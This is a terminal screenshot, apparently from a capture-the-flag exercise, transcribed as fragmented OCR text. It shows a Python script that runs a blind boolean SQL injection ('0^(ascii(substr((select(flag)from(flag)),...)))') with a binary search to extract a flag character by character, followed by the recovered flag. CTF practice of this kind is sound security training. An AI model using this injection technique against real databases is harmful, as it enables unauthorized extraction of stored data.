 文件 编辑 视图 书签 插件 设置 帮助 2022年11月8日星期二 5:39 下午 2K
python : nvim — Konsole
13 mid = (a + b) // 2
12 r = requests.post(
11 url,
10 data={
9 'id':
8 '0^(ascii(substr((select(flag)from(flag)),{},1))>={})'.format(
7 i, mid)
6 })
5 if r.content[-2:] == b't.':
4 b = mid
3 else:
2 a = mid + 1
1
22 print(chr(a-1),sep='',end='',flush=True)
~
1.py 100% LN 22:43
1 flag{5f99526a-89de-47a8-ba94-057deecc873c}
2 [Process exited 0]
1
2
3
4
5
6
7
8
9
10
11
12
13
38400:python3 1.py +0 ~0 -0 > - < utf-8 < no ft 6% LN 1:0